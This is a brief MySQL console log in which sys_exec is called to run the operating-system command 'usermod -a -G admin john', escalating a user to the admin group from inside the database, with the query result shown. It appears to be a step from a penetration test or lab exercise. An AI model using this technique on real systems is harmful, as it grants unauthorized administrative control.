 mysql> select sys_exec('usermod -a -G admin john');
+--------------------------------------+
| sys_exec('usermod -a -G admin john') |
+--------------------------------------+
| NULL                                 |
+--------------------------------------+
1 row in set (0.06 sec)
mysql>